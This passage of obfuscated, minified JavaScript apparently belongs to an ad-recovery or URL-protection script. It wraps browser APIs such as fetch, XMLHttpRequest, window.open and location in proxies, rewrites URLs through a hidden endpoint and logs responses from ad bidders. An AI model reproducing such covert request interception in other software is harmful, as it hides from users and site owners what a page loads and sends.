fY=(0x0,Q3['EW'])(fY)?fY:(0x0,Q3['Wq'])({'protectUrlContext':f4,'url':fY,'kind':Q3['MN'][SN(0xbcb)],'baseUrl':Qq['A'][SN(0x551)](f5)[SN(0x9ee)][SN(0x551)][SN(0x8f2)](f5[SN(0x8cc)]),'endpoint':Q0['A'][SN(0x367)]}),Qq['A'][SN(0x551)](f5)[SN(0xd43)][SN(0x6dd)](f5,fY,{'method':SN(0xa0e),'keepalive':!0x0,'body':fg,'mode':SN(0x719)}),!0x0;},function(){const SR=N5;return arguments[SR(0xc60)]>0x0;}),D5(f5,N5(0x845),N5(0xf9d),function(fY){const SO=N5,fg=((()=>{const SS=a2C;if(!(fY instanceof f5[SS(0x3d2)]))return'';const fH=Qq['A'][SS(0x551)](f5)[SS(0x570)][SS(0x551)][SS(0x6dd)](fY);return(0x0,Q2['_'])(fH)?(0x0,Q2['ks'])(fH):fH;})());if(this instanceof f5[SO(0x3d2)]&&SO(0xe6e)===this[SO(0x311)][SO(0xe2d)]()&&fY instanceof f5[SO(0xad9)]){const fH=Qq['A'][SO(0x551)](f5)[SO(0xe6d)][SO(0x551)][SO(0x6dd)](fY);Qq['A'][SO(0x551)](f5)[SO(0xe6d)][SO(0x986)][SO(0x6dd)](fY,(0x0,Qa['dv'])({'protectUrlContext':f4,'stylesheet':fH}));}return fg&&void 0x0===f5[fg]&&(f5[fg]=fY),Qq['A'][SO(0x551)](f5)[SO(0xe8a)][SO(0x6dd)](this,fY);}),D5(f5,N5(0x845),N5(0xeb9),function(fY){const Sk=N5;for(var fg=arguments[Sk(0xc60)],fH=new Array(fg>0x1?fg-0x1:0x0),fo=0x1;fo<fg;fo++)fH[fo-0x1]=arguments[fo];if(this instanceof f5[Sk(0x3d2)]&&Sk(0xe6e)===this[Sk(0x311)][Sk(0xe2d)]()&&fY instanceof f5[Sk(0xad9)]){const fB=Qq['A'][Sk(0x551)](f5)[Sk(0xe6d)][Sk(0x551)][Sk(0x6dd)](fY);return Qq['A'][Sk(0x551)](f5)[Sk(0xe6d)][Sk(0x986)][Sk(0x6dd)](fY,(0x0,Qa['dv'])({'protectUrlContext':f4,'stylesheet':fB})),Qq['A'][Sk(0x551)](f5)[Sk(0x156)][Sk(0x6dd)](this,fY,...fH);}return Qq['A'][Sk(0x551)](f5)[Sk(0x156)][Sk(0x6dd)](this,fY,...fH);}),D6(f5,N5(0x845),N5(0xaac),{'get':function(){const Sa=N5;for(var fY=arguments[Sa(0xc60)],fg=new Array(fY),fH=0x0;fH<fY;fH++)fg[fH]=arguments[fH];const fo=Qq['A'][Sa(0x551)](f5)[Sa(0xe6d)][Sa(0x551)][Sa(0x6dd)](this,...fg);return this instanceof f5[Sa(0x3d2)]&&Sa(0xe6e)===this[Sa(0x311)][Sa(0xe2d)]()?(0x0,Qa['sR'])(fo):fo;},'set':function(){const SF=N5;let fY=arguments[SF(0xc60)]<=0x0?void 0x0:arguments[0x0];return this instanceof f5[SF(0x3d2)]&&SF(0xe6e)===this[SF(0x311)][SF(0xe2d)]()&&(fY=(0x0,Qa['dv'])({'protectUrlContext':f4,'stylesheet':fY})),Qq['A'][SF(0x551)](f5)[SF(0xe6d)][SF(0x986)][SF(0x6dd)](this,fY);}}),D6(f5,N5(0x845),N5(0x4bd),{'get':function(){const SI=N5;for(var fY=arguments[SI(0xc60)],fg=new Array(fY),fH=0x0;fH<fY;fH++)fg[fH]=arguments[fH];const fo=Qq['A'][SI(0x551)](f5)[SI(0x9ee)][SI(0x551)][SI(0x8f2)](this,...fg);return(0x0,Q3['EW'])(fo)?(0x0,Q3['sH'])(fo)[SI(0xd6b)]:fo;}}),D6(f5,N5(0x5ed),N5(0x6eb),{'get':function(){const Sb=N5;for(var fY=arguments[Sb(0xc60)],fg=new Array(fY),fH=0x0;fH<fY;fH++)fg[fH]=arguments[fH];let fo=Qq['A'][Sb(0x551)](f5)[Sb(0x76d)][Sb(0x551)][Sb(0x6dd)](this,...fg);return(0x0,Q3['EW'])(fo)&&(fo=(0x0,Q3['sH'])(fo)[Sb(0xd6b)]),fo;}});const f9=[N5(0xbd4),N5(0xcc2),N5(0x3c5),N5(0x64c),N5(0xbc9),N5(0x9e2),N5(0x877),N5(0x7d2),N5(0x8a0),N5(0xa9b),N5(0x1b2),N5(0x230),N5(0x195),N5(0x229)][N5(0x3c9)](fY=>'.'+fY+'/');D6(f5,N5(0x2a3),N5(0x2bc),{'get':function(){const SK=N5;for(var fY=arguments[SK(0xc60)],fg=new Array(fY),fH=0x0;fH<fY;fH++)fg[fH]=arguments[fH];let fo=Qq['A'][SK(0x551)](f5)[SK(0x2fb)][SK(0x551)][SK(0x6dd)](this,...fg),fB=Qq['A'][SK(0x551)](f5)[SK(0x76d)][SK(0x551)][SK(0x6dd)](this,...fg);return(0x0,Q3['EW'])(fB)&&(fB=(0x0,Q3['sH'])(fB)[SK(0xd6b)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[SK(0x456)](fB)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[SK(0x456)](fB)||f9[SK(0x1ff)](fx=>fB[SK(0x6c3)](fx))||fB[SK(0x688)](SK(0x80a))>=0x0)&&(fo=0x0),fo;}}),D6(f5,N5(0x2a3),N5(0x9a2),{'get':function(){const Sj=N5;for(var fY=arguments[Sj(0xc60)],fg=new Array(fY),fH=0x0;fH<fY;fH++)fg[fH]=arguments[fH];let fo=Qq['A'][Sj(0x551)](f5)[Sj(0xf02)][Sj(0x551)][Sj(0x6dd)](this,...fg),fB=Qq['A'][Sj(0x551)](f5)[Sj(0x76d)][Sj(0x551)][Sj(0x6dd)](this,...fg);return(0x0,Q3['EW'])(fB)&&(fB=(0x0,Q3['sH'])(fB)[Sj(0xd6b)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[Sj(0x456)](fB)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[Sj(0x456)](fB)||f9[Sj(0x1ff)](fx=>fB[Sj(0x6c3)](fx))||fB[Sj(0x688)](Sj(0x80a))>=0x0)&&(fo=0x0),fo;}});const fQ=[N5(0xb4b),N5(0x97d),N5(0x314),N5(0xe92)];D5(f5,N5(0x213),N5(0x456),function(fY){const SM=N5;return!!Qf(fY,new URL(Q0['A'][SM(0x367)])[SM(0x9f5)])||Qq['A'][SM(0x551)](f5)[SM(0x8d0)][SM(0x6dd)](this,fY);},function(fY){const Sm=N5;return Sm(0xc8a)!==this[Sm(0x624)]&&Sm(0x272)!==this[Sm(0x624)]&&!!fQ[Sm(0x1ff)](fg=>Qf(this[Sm(0x624)],fg));}),D5(f5,N5(0x213),N5(0x868),function(fY){const Sy=N5,fg=(0x0,Q3['sH'])(fY)[Sy(0xd6b)];return Qq['A'][Sy(0x551)](f5)[Sy(0xebf)][Sy(0x6dd)](this,fg);},function(fY){const SX=N5;return!(SX(0x951)!=typeof fY||!fY[SX(0x1088)](SX(0x109f))&&!fY[SX(0x1088)](SX(0x9e8))||!(0x0,Q3['EW'])(fY));}),D6(f5,N5(0xcb1),N5(0xb64),{'get':function(){const SG=N5;for(var fY=arguments[SG(0xc60)],fg=new Array(fY),fH=0x0;fH<fY;fH++)fg[fH]=arguments[fH];const fo=Qq['A'][SG(0x551)](f5)[SG(0xd3b)][SG(0x551)][SG(0x6dd)](this,...fg);return(0x0,Q3['EW'])(fo)?(0x0,Q3['sH'])(fo)[SG(0xd6b)]:fo;}}),D5(f5,N5(0xffd),N5(0xf88),function(fY,fg){const SA=N5,fH=fY[SA(0xd82)](),fo=((()=>{const Ss=SA;if(fH[Ss(0x1088)](Ss(0x109f))||fH[Ss(0x1088)](Ss(0x9e8)))return(0x0,Q3['EW'])(fH)?fH:(0x0,Q3['Wq'])({'protectUrlContext':f4,'url':fH,'kind':Q3['MN'][Ss(0xbcb)],'endpoint':Q0['A'][Ss(0x367)]});{const fB=Qq['A'][Ss(0x551)](f5)[Ss(0x9ee)][Ss(0x551)][Ss(0x8f2)](f5[Ss(0x8cc)]);return(0x0,Q3['Wq'])({'protectUrlContext':f4,'url':fH,'kind':Q3['MN'][Ss(0xbcb)],'baseUrl':fB,'endpoint':Q0['A'][Ss(0x367)]});}})());return Qq['A'][SA(0x551)](f5)[SA(0x5cb)][SA(0x6dd)](this,fo,fg);}),D5(f5,N5(0xbb2),N5(0x886),function(fY,fg){const Se=N5;try{const fH=new f5[(Se(0xdc1))](Q0['A'][Se(0x367)])[Se(0x9f5)];if(Se(0x783)===fY[Se(0xd82)]()&&'\x0a'===fg&&this[Se(0xec3)](fH)&&(0x0,Q3['EW'])(f5[Se(0x2ca)][Se(0x475)])){const fo=new f5[(Se(0xdc1))]((0x0,Q3['sH'])(f5[Se(0x2ca)][Se(0x475)])[Se(0xd6b)]);if((Se(0x83f)===fo[Se(0x9f5)]||Se(0x4dd)===fo[Se(0x9f5)])&&fo[Se(0x9cc)][Se(0x1088)](Se(0xea0))&&fo[Se(0x9cc)][Se(0xec3)](Se(0xd4b))){const fB=Qq['A'][Se(0x551)](f5)[Se(0x1dd)][Se(0x6dd)](this,fY,fg);return Qq['A'][Se(0x551)](f5)[Se(0x1dd)][Se(0x6dd)](fB,fH,fo[Se(0x9f5)]);}}}catch(fx){return Qq['A'][Se(0x551)](f5)[Se(0x1dd)][Se(0x6dd)](this,fY,fg);}try{if((0x0,Q3['EW'])(this)){const fv=(0x0,Q3['sH'])(this)[Se(0xd6b)];return Qq['A'][Se(0x551)](f5)[Se(0x1dd)][Se(0x6dd)](fv,fY,fg);}return Qq['A'][Se(0x551)](f5)[Se(0x1dd)][Se(0x6dd)](this,fY,fg);}catch(fW){return Qq['A'][Se(0x551)](f5)[Se(0x1dd)][Se(0x6dd)](this,fY,fg);}},function(fY,fg){const Sp=N5;try{if(Sp(0x951)==typeof this&&(this[Sp(0x1088)](Sp(0x109f))||this[Sp(0x1088)](Sp(0x9e8)))&&Q3['ht'][Sp(0x1ff)](fH=>Qf(this,'/'[Sp(0x9c6)](fH,'/'))))return!0x0;if(Sp(0x783)===fY[Sp(0xd82)]()&&'\x0a'===fg&&Sp(0x951)==typeof this&&this[Sp(0xec3)](new f5[(Sp(0xdc1))](Q0['A'][Sp(0x367)])[Sp(0x9f5)]))return!0x0;}catch(fH){}return!0x1;},{'throwError':!0x1}),D5(f5,N5(0x1009),N5(0x671),async function(fY,fg){const SP=N5;let fH,fo,fB;DC(f5,fY)?{protectedInput:fH,originalUrl:fo,additionalHeaders:fB}=await DJ(f5,f4,fY):{protectedInput:fH,originalUrl:fo,additionalHeaders:fB}=DD(f5,f4,fY);for(var fx=arguments[SP(0xc60)],fv=new Array(fx>0x2?fx-0x2:0x0),fW=0x2;fW<fx;fW++)fv[fW-0x2]=arguments[fW];if((f4[SP(0x53e)][SP(0xec3)](SP(0x27e))||f4[SP(0x53e)][SP(0xec3)](SP(0x6e4)))&&(fo[SP(0x6c3)](SP(0x296))||fo[SP(0x6c3)](SP(0x291)))){const {wnd:fu}=(function(){const Sl=SP;let fL=f5,fE=document;for(;fL!==f5[Sl(0x82f)];)try{fE=fL[Sl(0xc46)][Sl(0x8cc)],fL=fL[Sl(0xc46)][Sl(0xd87)];}catch(fc){break;}return{'wnd':fL,'doc':fE};}());if(f5!==fu)return fu[SP(0x671)][SP(0x6dd)](fu,fo,fg,...fv);}fg=DT(fH,fg,fB);const fZ=fD(fo);if(SP(0xe85)===fZ||SP(0x61e)===fZ){var fq;const fL=new URL(fo)[SP(0x9a7)][SP(0x551)](SP(0xb3d));!function(fE,fc,fr,fh,fi){const SU=SP;CM(fE,SU(0xa16),(arguments[SU(0xc60)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[SU(0x986)](SU(0x15d),fc)[SU(0x986)](SU(0xe53),fr)[SU(0x986)](SU(0x808),fh)[SU(0x986)](SU(0xbb5),fi[SU(0xd82)]()));}(f4,window[SP(0x1075)],null!==(fq=SP(0x29c)in f4?f4[SP(0x29c)]:SP(0xf75))&&void 0x0!==fq?fq:SP(0xf75),null!=fL?fL:'',SP(0x61e)===fZ);}const fz=Qq['A'][SP(0x551)](f5)[SP(0xd43)][SP(0x6dd)](this,fH,fg,...fv);if(fZ){const fE=await fz,fc=await fE[SP(0xf5a)]()[SP(0x930)]();return Q7['A'][SP(0x584)](SP(0xf34)[SP(0x9c6)](fZ,')'),fo,fc),fE;}return fz;}),D5(f5,N5(0x1009),N5(0x7cf),function(fY,fg){const Sd=N5;if(DC(f5,fY))throw new TypeError(Sd(0x792));const {protectedInput:fH,additionalHeaders:fo}=DD(f5,f4,fY);fg=DT(fH,fg,fo);for(var fB=arguments[Sd(0xc60)],fx=new Array(fB>0x2?fB-0x2:0x0),fv=0x2;fv<fB;fv++)fx[fv-0x2]=arguments[fv];return Qq['A'][Sd(0x551)](f5)[Sd(0xaf6)][Sd(0x6dd)](this,fH,fg,...fx);},null,{'throwError':!0x0}),D6(f5,N5(0x1009),N5(0x1fe),{'get':function(){const O0=N5;for(var fY,fg=arguments[O0(0xc60)],fH=new Array(fg),fo=0x0;fo<fg;fo++)fH[fo]=arguments[fo];const fB=Qq['A'][O0(0x551)](f5)[O0(0xc66)],fx=(null===(fY=fB[O0(0x551)])||void 0x0===fY?void 0x0:fY[O0(0x6dd)](this,...fH))||fB[O0(0x932)];return new Proxy(fx,{'get':function(fv,fW,fZ){const O1=O0;let fq=fv[fW];if(fq||O1(0x951)!=typeof fW||(fq=fv[(0x0,Q2['md'])(fW)]),!fq)return fq;if(O1(0x7c0)==typeof fq)return Qq['A'][O1(0x551)](f5)[O1(0x73d)][O1(0x6dd)](fq[O1(0x7df)])[O1(0x6c3)](O1(0xda4))?fq[O1(0x7df)](fv):fq;if(!D1(fq))return fq;if(fq&&fq[O1(0x1009)]&&fq instanceof fq[O1(0x1009)]&&fq[O1(0x537)]){const fz=fq[O1(0x537)][O1(0xe82)](O1(0x1091));fz&&O1(0xcaf)!==fz&&O1(0x775)!==fz&&!fz[O1(0x1088)](O1(0x1ef))||(fq[O1(0x627)]||(fq[O1(0x627)]=!0x0,CZ(fq[O1(0xd87)]),CD(fq[O1(0xd87)]),QO[O1(0xbe2)](fq[O1(0xd87)])),CU(fq[O1(0xd87)]),Cd(f4,fq[O1(0xd87)]));}return fq;}});}}),D6(f5,N5(0x1009),N5(0x6eb),{'get':function(){const O2=N5;for(var fY=arguments[O2(0xc60)],fg=new Array(fY),fH=0x0;fH<fY;fH++)fg[fH]=arguments[fH];let fo=Qq['A'][O2(0x551)](f5)[O2(0xca7)][O2(0x551)][O2(0x6dd)](this,...fg);return(0x0,Q2['_'])(fo)&&(fo=(0x0,Q2['ks'])(fo)),fo;},'set':function(fY){const O3=N5;(0x0,Q2['_'])(fY)||(fY=(0x0,Q2['md'])(fY));for(var fg=arguments[O3(0xc60)],fH=new Array(fg>0x1?fg-0x1:0x0),fo=0x1;fo<fg;fo++)fH[fo-0x1]=arguments[fo];return Qq['A'][O3(0x551)](f5)[O3(0xca7)][O3(0x986)][O3(0x6dd)](this,fY,...fH);}}),(0x0,Q3['Vp'])(f4)&&D6(f5,N5(0xd81),N5(0x371),{'get':function(){const O4=N5;for(var fY=arguments[O4(0xc60)],fg=new Array(fY),fH=0x0;fH<fY;fH++)fg[fH]=arguments[fH];return Qq['A'][O4(0x551)](f5)[O4(0x884)][O4(0x551)][O4(0x6dd)](this,...fg);},'set':function(fY){const O5=N5;if(O5(0xae7)===Qq['A'][O5(0x551)](f5)[O5(0x9e3)][O5(0x551)][O5(0x6dd)](this)[O5(0xe2d)]()){var fg;const fH=QM(f4,fY);fY=null!==(fg=null==fH?void 0x0:fH[O5(0x55b)])&&void 0x0!==fg?fg:'';}Qq['A'][O5(0x551)](f5)[O5(0x884)][O5(0x986)][O5(0x6dd)](this,fY);}}),D5(f5,N5(0x1009),N5(0x6ff),function(fY,fg,fH){const O6=N5;if(fH){const fx=fH[O6(0x28b)](',')[O6(0x3c9)](fv=>{const O7=O6;if(fv[O7(0x6c3)](O7(0xd63))){const fW=fv[O7(0x28b)]('=')[0x1];return O7(0xd63)[O7(0x9c6)](Qp(f4,fW,Qq['A'][O7(0x551)](f5)[O7(0x9ee)][O7(0x551)][O7(0x8f2)](f5[O7(0x8cc)])));}return fv;});fH=fx[O6(0x824)](',');}if([O6(0x775)][O6(0x6c3)](fY)){const fv=Qq['A'][O6(0x551)](f5)[O6(0xdfe)][O6(0x6dd)](this,fY,fg,fH);return new Proxy(fv,{'get':function(fW,fZ){const O8=O6;return O8(0x2ca)===fZ?new Proxy(fW[O8(0x2ca)],{'set':function(fq,fz,fu){const O9=O8;if(O9(0x475)===fz){const fL=(0x0,Q3['Wq'])({'protectUrlContext':f4,'url':fu,'kind':Q3['MN'][O9(0xfdf)],'baseUrl':Qq['A'][O9(0x551)](f5)[O9(0x9ee)][O9(0x551)][O9(0x8f2)](f5[O9(0x8cc)]),'endpoint':Q0['A'][O9(0x367)]});return CB(f5,fv,fL,fH),fq[fz]=fL;}return fq[fz]=fu;}}):fW[fZ];}});}var fo;fY&&O6(0x951)==typeof fY&&(fY=(0x0,Q3['Wq'])({'protectUrlContext':f4,'url':fY,'kind':Q3['MN'][O6(0xfdf)],'baseUrl':Qq['A'][O6(0x551)](f5)[O6(0x9ee)][O6(0x551)][O6(0x8f2)](f5[O6(0x8cc)]),'endpoint':Q0['A'][O6(0x367)],'extra':{'sourceFrameOrigin':null===(fo=DQ(f5))||void 0x0===fo?void 0x0:fo[O6(0x68a)]}}));let fB=f5;for(;CJ(fB,O6(0xd08),O6(0xae0),{'url':fY,'target':fg,'windowFeatures':fH,'name':f5[O6(0x6eb)]}),fB!==f5[O6(0x82f)];)fB=fB[O6(0xc46)][O6(0xd87)];return f5;});const fC={'gpt':N5(0x46a),'gpt_limited':N5(0x596),'adsense':N5(0xbd5),'aps':N5(0xc75),'prebid_sovrn':N5(0x221),'prebid_sharethrough':N5(0x9a8),'prebid_yieldmo':N5(0xe6f),'prebid_triplelift':N5(0x170),'prebid_minutemedia':N5(0xdfd),'prebid_kueezrtb':N5(0x352),'prebid_vidazoo':N5(0x1e8),'prebid_adagio':N5(0x896),'prebid_onetag':N5(0x7ad),'prebid_criteo':N5(0xe5b),'prebid_appnexus':N5(0x935),'prebid_adtelligent':N5(0xc2d),'prebid_rubicon':N5(0x485),'prebid_smartadserver':N5(0xb96),'prebid_nextmillennium':N5(0x95d),'prebid_trustedstack':N5(0x54d),'prebid_orbidder':N5(0xb14),'prebid_grid_criteo':N5(0x3e5),'prebid_visx':N5(0x6ad),'prebid_equativ':N5(0xc00),'prebid_pubmatic':N5(0x1017),'prebid_yieldlab':N5(0x315)};function fD(fY){const OQ=N5;for(const fg in fC)if(fC[fg]&&fY[OQ(0x1088)](fC[fg]))return fg;return'';}var ff;D5(f5,N5(0x23f),N5(0x6ff),function(fY,fg){const OC=N5,fH=fg;let fo='';const fB=Qq['A'][OC(0x551)](f5)[OC(0x9ee)][OC(0x551)][OC(0x8f2)](f5[OC(0x8cc)]),{additionalHeaders:fx,url:fv}=Df(f5,0x0,OC(0x951)==typeof fg?(0x0,Q3['Xz'])(fg,fB):fg);OC(0x951)==typeof(fg=OC(0x951)==typeof fg?fv[OC(0x475)]:fv)?(fo=fD(fg),(0x0,Q3['EW'])(fg)||(fg=(0x0,Q3['Wq'])({'protectUrlContext':f4,'url':fg,'kind':Q3['MN'][OC(0xbcb)],'baseUrl':fB,'endpoint':Q0['A'][OC(0x367)]}))):fg instanceof f5[OC(0xdc1)]&&(fo=fD(fg[OC(0x475)]),(0x0,Q3['EW'])(fg[OC(0x475)])||((fg=new f5[(OC(0xdc1))](fg))[OC(0x475)]=(0x0,Q3['Wq'])({'protectUrlContext':f4,'url':fg[OC(0x475)],'kind':Q3['MN'][OC(0xbcb)],'baseUrl':fB,'endpoint':Q0['A'][OC(0x367)]}))),fo&&Qq['A'][OC(0x551)](f5)[OC(0x1aa)][OC(0x6dd)](this,OC(0x811),()=>{const OD=OC;0x4===this[OD(0x40e)]&&Q7['A'][OD(0x584)](OD(0xf34)[OD(0x9c6)](fo,')'),fH,this[OD(0xb19)]);});for(var fW=arguments[OC(0xc60)],fZ=new Array(fW>0x2?fW-0x2:0x0),fq=0x2;fq<fW;fq++)fZ[fq-0x2]=arguments[fq];const fz=Qq['A'][OC(0x551)](f5)[OC(0x5e1)][OC(0x6dd)](this,fY,fg,...fZ);for(const [fu,fL]of Object[OC(0x1046)](fx))this[OC(0x555)](OC(0xbba)[OC(0x9c6)](fu),CP(fL));return fz;}),D6(f5,N5(0x23f),N5(0x875),{'get':function(){const Of=N5;for(var fY=arguments[Of(0xc60)],fg=new Array(fY),fH=0x0;fH<fY;fH++)fg[fH]=arguments[fH];const fo=Qq['A'][Of(0x551)](f5)[Of(0xa06)][Of(0x551)][Of(0x6dd)](this,...fg);return fo&&(0x0,Q3['EW'])(fo)?(0x0,Q3['sH'])(fo)[Of(0xd6b)]:fo;}}),D5(f5,N5(0x23f),N5(0x8df),function(){const OJ=N5;for(var fY=arguments[OJ(0xc60)],fg=new Array(fY),fH=0x0;fH<fY;fH++)fg[fH]=arguments[fH];return Qq['A'][OJ(0x551)](f5)[OJ(0xb15)][OJ(0x6dd)](this,...fg);}),D5(f5,N5(0x38c),N5(0x39f),function(fY,fg,fH){const OT=N5;return fH&&(fH=(0x0,Q3['Wq'])({'protectUrlContext':f4,'url':fH,'kind':Q3['MN'][OT(0xbcb)],'baseUrl':Qq['A'][OT(0x551)](f5)[OT(0x9ee)][OT(0x551)][OT(0x8f2)](f5[OT(0x8cc)]),'endpoint':Q0['A'][OT(0x367)]})),Qq['A'][OT(0x551)](f5)[OT(0x948)][OT(0x6dd)](this,fY,fg,fH);}),D4(f5,N5(0x96d),function(fY,fg,fH){const Ot=N5,fo=fg&&fg[Ot(0x6c3)](Ot(0xd0d))?(0x0,Qa['oY'])({'protectUrlContext':f4,'value':fg}):fg;return new(Qq['A'][Ot(0x551)](f5))[(Ot(0x96d))](fY,fo,fH);}),D4(f5,N5(0xdf0),function(fY,fg){const OY=N5;return fY?new(Qq['A'][OY(0x551)](f5))[(OY(0xdf0))]((0x0,Q3['Wq'])({'protectUrlContext':f4,'url':fY,'kind':Q3['MN'][OY(0x266)],'baseUrl':Qq['A'][OY(0x551)](f5)[OY(0x9ee)][OY(0x551)][OY(0x8f2)](f5[OY(0x8cc)]),'endpoint':Q0['A'][OY(0x367)]}),fg):new(Qq['A'][OY(0x551)](f5))[(OY(0xdf0))](fY,fg);}),f5[N5(0x16b)]=D3(f5,N5(0xd87),N5(0x2ca),{'get':function(fY,fg){const Og=N5,fH=f5[Og(0x2ca)][fg];if(Og(0x951)==typeof fg&&[Og(0x475),Og(0x524),Og(0x9f5),Og(0x68a),Og(0xd74),Og(0x269),Og(0xfc6),Og(0x7c2),Og(0x9cc)][Og(0x6c3)](fg)){const fo=f5[Og(0x2ca)][Og(0x475)],fB=new URL(fo);return new URL((0x0,Q3['EW'])(fo)?(0x0,Q3['sH'])(fo)[Og(0xd6b)]:fo)[fg]||fB[fg];}return Og(0x2b6)===fg?f5[Og(0x2ca)][fg]:Og(0xd82)===fg?function(){const OH=Og,fx=f5[OH(0x2ca)][OH(0x475)];return(0x0,Q3['EW'])(fx)?(0x0,Q3['sH'])(fx)[OH(0xd6b)]:fx;}:Og(0x7c0)==typeof fH?fH[Og(0x7df)](f5[Og(0x2ca)]):fH;},'set':function(fY,fg,fH){const Oo=N5;return f5[Oo(0x2ca)][fg]=fH,!0x0;}}),f5[N5(0x8cc)][N5(0x16b)]=D3(f5,N5(0x8cc),N5(0x2ca),{'get':function(fY,fg){const OB=N5,fH=f5[OB(0x8cc)][OB(0x2ca)][fg];if(OB(0x951)==typeof fg&&[OB(0x475),OB(0x524),OB(0x9f5),OB(0x68a),OB(0xd74),OB(0x269),OB(0xfc6),OB(0x7c2),OB(0x9cc)][OB(0x6c3)](fg)){const fo=f5[OB(0x8cc)][OB(0x2ca)][OB(0x475)];return new URL((0x0,Q3['EW'])(fo)?(0x0,Q3['sH'])(fo)[OB(0xd6b)]:fo)[fg];}return OB(0x2b6)===fg?f5[OB(0x8cc)][OB(0x2ca)][fg]:OB(0xd82)===fg?function(){const Ox=OB,fB=f5[Ox(0x8cc)][Ox(0x2ca)][Ox(0x475)];return(0x0,Q3['EW'])(fB)?(0x0,Q3['sH'])(fB)[Ox(0xd6b)]:fB;}:OB(0x7c0)==typeof fH?fH[OB(0x7df)](f5[OB(0x8cc)][OB(0x2ca)]):fH;},'set':function(fY,fg,fH){const Ov=N5;return f5[Ov(0x8cc)][Ov(0x2ca)][fg]=fH,!0x0;}}),f5[N5(0x807)]=D3(f5,N5(0xd87),N5(0xc46),(ff=f5,{'get':function(fY,fg){const OW=N5;if(OW(0x807)===fg)return ff[OW(0xc46)][OW(0xc46)]===ff[OW(0xc46)]?ff[OW(0x807)]:ff[OW(0xc46)][OW(0xc46)];if(OW(0x16b)===fg)return ff[OW(0xc46)][OW(0x2ca)];const fH=ff[OW(0xc46)][fg];return OW(0x770)===fg?function(fo,fB){const OZ=OW;for(var fx=arguments[OZ(0xc60)],fv=new Array(fx>0x2?fx-0x2:0x0),fW=0x2;fW<fx;fW++)fv[fW-0x2]=arguments[fW];return ff[OZ(0xc46)][OZ(0x770)](fo,'*',...fv);}:OW(0x7c0)==typeof fH&&fH[OW(0x7df)][OW(0xd82)]()[OW(0x6c3)](OW(0xda4))?fH[OW(0x7df)](ff[OW(0xc46)]):fH;},'set':function(fY,fg,fH){const Oq=N5;return ff[Oq(0xc46)][fg]=fH,!0x0;}})),Object[N5(0xb6d)](f5)[N5(0x1dc)](fY=>{const Oz=N5;try{if(!fY[Oz(0x1088)](Oz(0x4d5))||!fY[Oz(0xec3)](Oz(0x3d2)))return;const fg=[Oz(0xc82),Oz(0xf9f)];for(const fH of fg){const fo=f5[Oz(0x2d6)][Oz(0x53a)](f5[fY][Oz(0x9ec)],fH);fo&&f5[Oz(0x2d6)][Oz(0x98b)](f5[fY][Oz(0x9ec)],fH,{'get':function(){const Ou=Oz;for(var fB=arguments[Ou(0xc60)],fx=new Array(fB),fv=0x0;fv<fB;fv++)fx[fv]=arguments[fv];let fW=fo[Ou(0x551)][Ou(0x6dd)](this,...fx);return Ou(0x951)==typeof fW&&fW[Ou(0x1088)](Ou(0x833))&&(fW=fW[Ou(0x996)](0x3)),fW;},'set':function(fB){const OL=Oz;OL(0x951)!=typeof fB&&OL(0xb5f)!=typeof fB||(fB=OL(0x833)+fB);const fx=fo[OL(0x551)][OL(0x6dd)](this);for(var fv=arguments[OL(0xc60)],fW=new Array(fv>0x1?fv-0x1:0x0),fZ=0x1;fZ<fv;fZ++)fW[fZ-0x1]=arguments[fZ];return fx===fB?fB:fo[OL(0x986)][OL(0x6dd)](this,fB,...fW);}});}}catch(fB){}});},D3=function(f4,f5,f6,f7){const OE=i5;let f8=arguments[OE(0xc60)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return f4[f5]&&f4[f5][f6]?new Proxy({},{'get':function(f9,fQ){const Oc=OE;try{for(var fC=arguments[Oc(0xc60)],fD=new Array(fC>0x2?fC-0x2:0x0),ff=0x2;ff<fC;ff++)fD[ff-0x2]=arguments[ff];if(f7&&f7[Oc(0x551)]&&D8[Oc(0x6dd)](this,f4,f5,f6,f8,null,null))return f7[Oc(0x551)][Oc(0x6dd)](f9,f9,fQ,...fD);{const fJ=f4[f5][f6][fQ];return Oc(0x7c0)==typeof fJ?fJ[Oc(0x7df)](f4[f5][f6]):fJ;}}catch(fT){Q7['A'][Oc(0x584)](Oc(0x168)+f5+'.'+f6+'.'+fQ[Oc(0xd82)](),fT[Oc(0x1a4)]);const fY=f4[f5][f6][fQ];return Oc(0x7c0)==typeof fY?fY[Oc(0x7df)](f4[f5][f6]):fY;}},'set':function(f9,fQ,fC){const Or=OE;try{for(var fD=arguments[Or(0xc60)],ff=new Array(fD>0x3?fD-0x3:0x0),fJ=0x3;fJ<fD;fJ++)ff[fJ-0x3]=arguments[fJ];return f7&&f7[Or(0x986)]&&D8[Or(0x6dd)](this,f4,f5,f6,f8,null,null)?f7[Or(0x986)][Or(0x6dd)](f9,f9,fQ,fC,...ff):(f4[f5][f6][fQ]=fC,!0x0);}catch(fT){return Q7['A'][Or(0x584)](Or(0x6cc)+f5+'.'+f6+'.'+fQ[Or(0xd82)]()+'='+fC[Or(0xd82)](),fT[Or(0x1a4)]),f4[f5][f6][fQ]=fC,!0x0;}}}):null;},D4=function(f4,f5,f6){const On=i5;let f7=arguments[On(0xc60)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;f4[f5]&&f4[f5][On(0x9ec)]&&(f4[f5]=function(){const Oh=On;for(var f8=arguments[Oh(0xc60)],f9=new Array(f8),fQ=0x0;fQ<f8;fQ++)f9[fQ]=arguments[fQ];try{return f6&&D8[Oh(0x6dd)](this,f4,f5,Oh(0x696),f7,null,null,...f9)?f6[Oh(0x6dd)](this,...f9):new(Qq['A'][Oh(0x551)](f4))[f5](...f9);}catch(fC){return Q7['A'][Oh(0x584)](Oh(0xf1c)+f5+Oh(0x960),fC[Oh(0x1a4)],...f9),new(Qq['A'][Oh(0x551)](f4))[f5](...f9);}},Object[On(0x98b)](f4[f5],On(0x6eb),{'value':f5}),Object[On(0x98b)](f4[f5],On(0x573),{'value':!0x0}),f4[f5][On(0x9ec)]=Qq['A'][On(0x551)](f4)[f5+On(0xbec)]);},D5=function(f4,f5,f6,f7){const Oi=i5;let f8=arguments[Oi(0xc60)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,f9=arguments[Oi(0xc60)]>0x5&&void 